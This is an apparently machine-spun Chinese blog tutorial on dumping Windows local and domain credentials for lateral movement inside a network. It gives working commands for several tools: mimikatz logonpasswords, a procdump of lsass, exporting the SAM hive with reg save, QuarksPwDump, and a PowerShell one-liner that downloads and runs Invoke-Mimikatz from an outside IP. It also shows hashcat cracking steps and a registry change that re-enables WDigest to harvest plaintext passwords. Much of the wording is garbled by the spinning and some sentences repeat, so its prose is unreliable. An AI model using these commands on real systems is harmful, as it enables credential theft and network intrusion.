横着挪动中获得域内单机版登陆密码的方式

横着挪动

以内网渗入中,当网络攻击获得到内部网某台设备的决策权后,会以被攻占的服务器为起点、跳板,根据搜集域内凭据等各种各样方式 ,浏览域内别的设备,进一步扩张财产范畴。根据该类方式,网络攻击最后很有可能得到域控制器的访问限制,乃至良好控制根据Windows电脑操作系统的全部内部网自然环境,操纵域自然环境下的所有设备。

在内网渗透中,许多 横着挪动的方式 都必须网络攻击先获得域客户的登陆密码或是Hash值才可以开展,例如hach传送进攻、各种各样单据传送,也有金子单据保持管理权限这些。在本文中,大家先来解读一下横着挪动中获得域内单机版登陆密码的方式 ,下一篇文章再而言那几类进攻方式。因为最近一直在提前准备“蓝帽杯”得赛事,因此 一直没有时间升级,文章内容很有可能稍显匆忙,存在的不足还请多多指教。

文中专为想我一样已经新手入门的新手提前准备,巨头请经过!

Windows中的登陆密码

在Windows2000之后,Windows设备都用NTLM优化算法在当地储存客户的登陆密码,登陆密码的NTLMhach储存在%SystemRoot%\System32\config\SAM文档中。 Windows电脑操作系统一般应用二种方式 对客户的登陆密码开展hach解决,即 LAN Manager(LM)hach和 NT LAN Manager(NTLM)hach。说白了hach(Hash),即应用一种加密方法对弱密码开展数据加密,对一个随意长短的字符串数组数据信息开展一次数据加密计算,都能够回到一个固定不动长短的字符串数组。Windows数据加密过的登陆密码动态口令,大家称作Hash。

Windows电脑操作系统中的登陆密码一般由两一部分构成:一部分为LM Hash,另一部分为NTLM Hash。在Windows中,Hash的构造一般以下:

Username:RID:LM-Hash:NT-Hash 在windows2000之后的系统软件中,第一部分的 LM-hash 全是空值,由于LM-hash能够非常容易的破译,因此 windows2000以后这一值默认设置为空,因此 第二一部分的NTLM-hash才真实是客户登陆密码的hash值。

在网站渗透测试中,一般可从Windows系统软件中的SAM文档和域控的NTDS.dit文档(在域自然环境中,客户信息储存在NTDS.dit中)中得到全部客户的Hash。还可以根据Mimikatz载入lsass.exe过程得到已登陆客户的NTLM hash和密文值 。

敬请见:https://blog.csdn.net/qq_36119192/article/details/85941222

获得弱密码或登陆密码Hash

获得到Hash后,大家可以用破解工具来破译获得弱密码,还可以开展hach传送进攻(PTH)来横着渗入。



PwDump7专用工具

下载链接:https://www.openwall.com/passwords/windows-pwdump

Pwdump7能够在CMD下获取出系统软件中的客户的登陆密码hash (包含LM和NTLM),必须系统软件管理权限,“骨灰盒”级网络黑客游戏玩家很有可能听闻过这一小玩具。根据Pwdump7获取出的HASH,可以用ophcrack等专用工具破出弱密码,对进一步渗入是有非常大协助的。

专用工具应用非常简单,只需在cmd环境中运行Pwdump7程序流程,就可以获得当今系统软件中每个客户的登陆密码Hash (包含LM和NTLM):



Mimikatz专用工具

下载链接:https://github.com/gentilkiwi/mimikatz

Mimikatz是由美国人Benjamin开发设计的一款功能齐全的轻量调节专用工具,因功能齐全,可以立即载入Windows电脑操作系统的弱密码,因此出名于网站渗透测试行业。根据它你能提高过程管理权限引入过程载入过程运行内存,自然他较大的闪光点就是他能够立即从 lsass.exe 过程中获得当今登录系统登录名的登陆密码, lsass是微软公司Windows系统软件的安全性体制它关键用以当地安全性和登录对策,一般我们在登录系统软件时输入支付密码以后,登陆密码便会存储在lsass运行内存中,历经其 wdigest 和 tspkg 2个控制模块启用后,对其应用可逆性的优化算法开展数据加密并储存在运行内存当中, 而 mimikatz 更是根据对lsass逆算获得到弱密码!换句话说只要你不重启电脑,就可以根据他获得到用户名和密码,仅限当今登录系统软件!

注:可是在安裝了KB2871997补丁下载或是系统版本超过win10或windows server 2012时,默认设置在运行内存缓存文件中严禁储存弱密码,那样运用mimikatz就不可以从运行内存中读取弱密码了,但能够根据修改注册表的方法爬取密文。

Mimikatz载入弱密码和hash也时最常见的方式 。必须访问权限。

privilege::debug // 提高至debug管理权限 sekurlsa::logonpasswords // 爬取登陆密码



Procdump是微软官网公布的专用工具,因此 杀毒软件不容易阻拦,其能够用于将总体目标lsass文档导出来。下载链接:https://docs.microsoft.com/zh-cn/sysinternals/downloads/procdump



先用在总体目标设备提交微软公司的专用工具Procdump,导出来其lsass.exe:

procdump64.exe -accepteula -ma lsass.exe lsass.dmp

将在总体目标设备上导出来的lsass.dmp免费下载到当地后,实行mimikatz导出来lsass.dmp里边的登陆密码和hash:

将在总体目标设备上导出来的lsass.dmp免费下载到当地后,实行mimikatz导出来lsass.dmp里边的登陆密码和hash:

sekurlsa::minidump 文件目录\lsass.dmp // 将导出来的lsass.dmp加载到mimikatz中 sekurlsa::logonpasswords full // 获得登陆密码



根据SAM和System文档爬取登陆密码和Hash

先运用注册表命令将总体目标机的sam或system文档导出来,必须访问权限:

reg save hklm\sam sam.hive reg save hklm\system system.hive



随后,将总体目标机里的sam.hive和system.hive免费下载到当地,运用mimikatz载入sam和system文档获得NTLM Hash:

随后,将总体目标机里的sam.hive和system.hive免费下载到当地,运用mimikatz载入sam和system文档获得NTLM Hash:

lsadump::sam /sam:sam.hive /system:system.hive

还可以立即应用mimikatz载入当地SAM文档,得到登陆密码Hash:

还可以立即应用mimikatz载入当地SAM文档,得到登陆密码Hash:



privilege::debug tok en::elevate lsadump::sam

Quarks PwDump专用工具

下载链接:https://github.com/quarkslab/quarkspwdump

Quarks PwDump 是一款对外开放源码的Windows客户凭证获取专用工具,它能够爬取windows服务平台下各种类型的客户凭证,包含:当地账号、域账号、缓存文件的域账号和Bitlocker。现阶段适用Windows XP/2003/Vista/7/8版本号,非常平稳。

应用必须访问权限:

QuarksPwDump.exe --dump-hash-local // 导出来当地hash值 QuarksPwDump.exe -dhl



QuarksPwDump.exe -dhdc // 导出来运行内存中的域控hash值 QuarksPwDump.exe --dump-hash-domain-cached



应用Powershell脚本制作

应用powershell脚本制作载入mimikatz控制模块获得登陆密码,该脚本制作坐落于powersploit后渗入架构中,下载链接:https://github.com/PowerShellMafia/PowerSploit

根据在总体目标机里远程管理实行该powershell脚本制作就可以获得登陆密码,必须访问权限。

powershell -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('http://39.xxx.xxx.210/powersploit/Exfiltration/Invoke-Mimikatz.ps1');Invoke-Mimikatz -DumpCreds" powershell -exec bypass -c "& {Import-Module .\Invoke-Mimikatz.ps1;Invoke-Mimikatz -DumpCreds}" Windows登陆密码hach破译方式

ophcrack在线破解





获得到登陆密码hash后,我们要对其开展破译,以获得弱密码。现如今在网上有很多的网址出示线上密码破解服务项目,在获得登陆密码hach后,能够对其开展在线破解。

网站地址:https://www.objectif-securite.ch/en/ophcrack

将获得的NTLM Hash键入到第一个查寻框中,点一下GO就可以开展破译,低于14位的登陆密码一般在数分钟内就可以破译进行:

将获得的NTLM Hash键入到第一个查寻框中,点一下GO就可以开展破译,低于14位的登陆密码一般在数分钟内就可以破译进行:



ophcrack专用工具

ophcrack是一款Windows登陆密码hash值破解工具,其官方网让我们出示了几十GB的哈希表。

ophcrack下载链接:https://ophcrack.sourceforge.io/

ophcrack出示的彩虹表下载链接:https://ophcrack.sourceforge.io/tables.php

ophcrack应用十分简易,开启程序流程,点一下Load导进hash值,随后根据载入Tables后,实行Crack就可以开展破译:

ophcrack详细信息见:https://blog.csdn.net/m0_37438418/article/details/80157535



Hashcat工具

Hashcat称为是全世界更快的密码破解专用工具,全世界第一个和唯一一个根据GPGPU标准的模块。

Windows版下载链接:https://hashcat.net/hashcat/

linux版下载链接:https://github.com/hashcat/hashcat

免费下载出来以后,进到其源代码的文件目录实行“make && make install”指令就可以编译程序安裝。

实行“hashcat -h”进到协助网页页面:

(1)-m 特定hash值种类

例如大家常见的有

- -m 1000:NTLM

- -m 5600:Net-NTLMv2

- -m 5500:NetNTLMv1 / NetNTLMv1 ESS

- -m 0:MD5

- -m 2500:WPA/PSK

大量hach种类请见官方网站:https://hashcat.net/wiki/doku.php?id=example_hashes

(2)-a 特定破译方式

- -a 0:词典方式

- -a 1:组合模式

- -a 3:掩码暴力破解密码

rules文件目录下储放着转化成词典的各种各样标准,我们在当前目录下将基础信息储存在 base.txt文件中



将准备好的词典passwords.txt和必须破译的hash值文档hash.txt置放到hashcat所属文件目录下

./hashcat -m xx -a 0 <hashfile> <passwords.list1> <passwords.list2> ./hashcat -m 1000 -a 0 hash.txt -o result.txt passwords.txt ./hashcat -m 1000 -a 0 NTLM Hash passwords.txt

-a 0:特定以词典方式破译。

-m xx:特定hashfile文档里的hash值种类。

-o:把破译到的結果载入文档

<hashfile>:将好几个hash值存进文档,等候破译。

<passwords.list>:特定词典文档。

Hashcat的作用十分强劲,会干的时许多 ,大家自身去渐渐地探寻,开心的瞎折腾吧!

Hashcat的作用十分强劲,会干的时许多 ,大家自身去渐渐地探寻,开心的瞎折腾吧!

有关预防措施

微软公司为了更好地避免 客户的弱密码在运行内存中泄漏,公布了KB2871997补丁下载,关掉了Wdigest作用。Windows Server2012及之上版本号默认设置关掉Wdigest,使网络攻击没法从运行内存中获得弱密码。Windows Server2012下列版本号,假如安裝了KB2871997补丁下载,网络攻击一样没法获得弱密码。

在cmd自然环境打开或关掉Wdigest Auth,有以下二种方式 :

应用 red add命令

reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 1 /f // 打开Wdigest Auth reg add HKLM\SYSTEM\CurrentControlSet\Control\SecurityProviders\WDigest /v UseLogonCredential /t REG_DWORD /d 0 /f // 关掉Wdigest Auth

进攻方式 :必须将UseLogonCredential的值设为1,随后销户当今客户,客户再度登陆后应用mimikatz就可以导出来密文动态口令。

Nishang中的Invoke-MimikatzWDigestDowngrade脚本制作集成化了这一作用,详细地址以下:

https://github.com/samratashok/nishang/blob/master/Gather/Invoke-MimikatzWDigestDowngrade.ps1

Ending......

这节,大家详细介绍了在内网渗透中获得域内单机版登陆密码和Hash的方式 ,获得到Hash后,我们可以应用专用工具开展工程爆破,得到弱密码,还可以用于hach传送、单据传送等方式 来对里网开展横着渗入,对内网渗透還是很有效的。

在下节中,大家将实际详尽的解读PTH、PTT等内部网横着挪动技巧。

参照:

https://www.cnblogs.com/-mo-/p/11890232.html

https://blog.csdn.net/m0_37438418/article/details/80157535

https://blog.csdn.net/tonghua6/article/details/45154317

https://yq.aliyun.com/articles/496300

《Sqlmap从入门到精通》

因为最近一直在提前准备“蓝帽杯”得赛事,因此 一直没有时间升级,文章内容很有可能稍显匆忙,存在的不足还请多多指教。

因为最近一直在提前准备“蓝帽杯”得赛事,因此 一直没有时间升级,文章内容很有可能稍显匆忙,存在的不足还请多多指教。

个人网站:https://whoamianony.top/

相关文章

- 3条评论

竹祭征棹2022-05-28 06:07:03

竹祭征棹2022-05-28 06:07:03- hcrack专用工具 ophcrack是一款Windows登陆密码hash值破解工具,其官方网让我们出示了几十GB的哈希表。 ophcrack下载链接:https://ophcrack.sourceforge.io/ ophcrack出

寻妄绾痞2022-05-28 11:38:21

寻妄绾痞2022-05-28 11:38:21- 97补丁下载,关掉了Wdigest作用。Windows Server2012及之上版本号默认设置关掉Wdigest,使网络攻击没法从运行内存中获得弱密码。Windows Server2012下列版本号,假如安裝了KB2871997补丁下载,网络攻击一样没法获得弱密码。

寻妄苍阶2022-05-28 03:32:58

寻妄苍阶2022-05-28 03:32:58- ');Invoke-Mimikatz -DumpCreds" powershell -exec bypass -c "& {Import-Module

滇ICP备19002590号-1

滇ICP备19002590号-1